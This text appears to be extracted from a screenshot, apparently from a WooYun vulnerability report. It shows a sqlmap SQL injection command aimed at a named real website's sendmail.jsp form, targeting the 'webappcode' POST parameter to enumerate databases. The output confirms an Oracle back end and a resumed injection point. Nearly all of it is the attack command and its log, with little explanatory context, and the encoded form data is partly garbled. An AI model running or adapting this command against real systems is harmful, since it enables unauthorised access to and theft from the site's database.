 管理员: sqlmap - sqlmap.py -u "http://www.hnzbcg.com.cn/cms/cms/infopub/sendmail.jsp" --data "Message=%EF%B...
C:\Python27\sqlmap>sqlmap.py -u "http://www.hnzbcg.com.cn/cms/cms/infopub/sendma
il.jsp" --data "Message=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%C6%BC%EF%B
F%BD%D2%BB%C6%AA%EF%BF%BD%EF%BF%BD%CF%A2%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%
BF%BD%EF%BF%BD%EF%BF%BD%C7%A3%EF%BF%BD%EF%BF%BD%EF%BF%BD%3Cfont%20color%3D&confi
rm=1&topic_title=88952634&Name=88952634&From=88952634&To=88952634&B1=%EF%BF%BD%EF
%BF%BD%EF%BF%BD%EF%BF%BD&webappcode=A08" -p "webappcode" --dbs
sqlmap {1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:47:51
[19:47:52] [INFO] resuming back-end DBMS 'oracle'
[19:47:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: webappcode (POST)
www.wooyun.org